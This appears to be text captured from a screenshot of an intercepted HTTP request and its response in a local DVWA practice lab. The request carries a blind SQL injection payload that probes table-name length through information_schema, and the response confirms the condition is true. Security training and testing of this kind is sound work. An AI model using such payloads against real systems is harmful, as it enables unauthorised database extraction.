 Request
Pretty Raw Hex \n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+LENGTH(table_name)+FROM+information_schema.tables+WHERE+table_sch
ema+%3d+'dvwa'+LIMIT+1)%3d5+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=1sre94tq5f48h6tnugjlafrjao; security=low
17 Connection: close
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection (Blin
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/